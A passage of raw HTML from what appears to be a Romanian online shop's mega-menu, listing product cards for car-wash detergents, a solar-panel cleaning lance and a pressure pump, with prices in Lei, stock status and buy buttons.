                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">12.087</span><span class="m_dec">,90</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876553, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_7" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876701">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/detergent-auto-spuma-activa-dls-150"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876701_list.jpg" alt="DETERGENT AUTO SPUMA ACTIVA DLS 150" class="lazyload" title="DETERGENT AUTO SPUMA ACTIVA DLS 150" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.001413</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/detergent-auto-spuma-activa-dls-150">
                                                                                        
                                                                                        <h2 class="title">DETERGENT AUTO SPUMA ACTIVA DLS 150</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">19</span><span class="m_dec">,36</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="window.location.href='/detergent-auto-spuma-activa-dls-150'">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876619">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/detergent-panouri-solare-fotovoltaice-solf"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876619_list.jpg" alt="Detergent panouri solare fotovoltaice SOLF" class="lazyload" title="Detergent panouri solare fotovoltaice SOLF" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.005993</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/detergent-panouri-solare-fotovoltaice-solf">
                                                                                        
                                                                                        <h2 class="title">Detergent panouri solare fotovoltaice SOLF</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">7</span><span class="m_dec">,26</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="window.location.href='/detergent-panouri-solare-fotovoltaice-solf'">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876587">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/autoutilitare"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876587_list.jpg" alt="DETERGENT AUTO SPUMA ACTIVA RIAL 2000" class="lazyload" title="DETERGENT AUTO SPUMA ACTIVA RIAL 2000" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.005663</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/autoutilitare">
                                                                                        
                                                                                        <h2 class="title">DETERGENT AUTO SPUMA ACTIVA RIAL 2000</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">23</span><span class="m_dec">,60</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="window.location.href='/autoutilitare'">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876630">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/self-service"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876630_list.jpg" alt="DETERGENT SELF SERVICE VIS 410" class="lazyload" title="DETERGENT SELF SERVICE VIS 410" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.006720</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/self-service">
                                                                                        
                                                                                        <h2 class="title">DETERGENT SELF SERVICE VIS 410</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">17</span><span class="m_dec">,55</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="window.location.href='/self-service'">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_8" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876619">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/detergent-panouri-solare-fotovoltaice-solf"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876619_list.jpg" alt="Detergent panouri solare fotovoltaice SOLF" class="lazyload" title="Detergent panouri solare fotovoltaice SOLF" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.005993</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/detergent-panouri-solare-fotovoltaice-solf">
                                                                                        
                                                                                        <h2 class="title">Detergent panouri solare fotovoltaice SOLF</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">7</span><span class="m_dec">,26</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="window.location.href='/detergent-panouri-solare-fotovoltaice-solf'">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876806">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/spalare-panouri-fotovoltaice/lance-telescopica-cu-filtru-pt-spalre-panouri-solare-10m.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876806_list.jpg" alt="Lance telescopică cu filtru pentru spălare panouri solare 10m" class="lazyload" title="Lance telescopică cu filtru pentru spălare panouri solare 10m" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.526001425</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            La comanda
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/spalare-panouri-fotovoltaice/lance-telescopica-cu-filtru-pt-spalre-panouri-solare-10m.html">
                                                                                        
                                                                                        <h2 class="title">Lance telescopică cu filtru pentru spălare panouri solare 10m</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">1.936</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        La comanda
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876806, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_9" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                                        <div class="title">
                                                            <a href="/aspiratoare/accesorii-aspiratoare">Aspiratoare si accesorii</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_10" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875544">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-nmt-1520-car-wash.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875544_list.jpg" alt="Pompă de presiune NMT CWEB 1520R HAWK 15L/min 200bar" class="lazyload" title="Pompă de presiune NMT CWEB 1520R HAWK 15L/min 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1.905-539.0</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-nmt-1520-car-wash.html">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune NMT CWEB 1520R HAWK 15L/min 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">4.519</span><span class="m_dec">,35</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
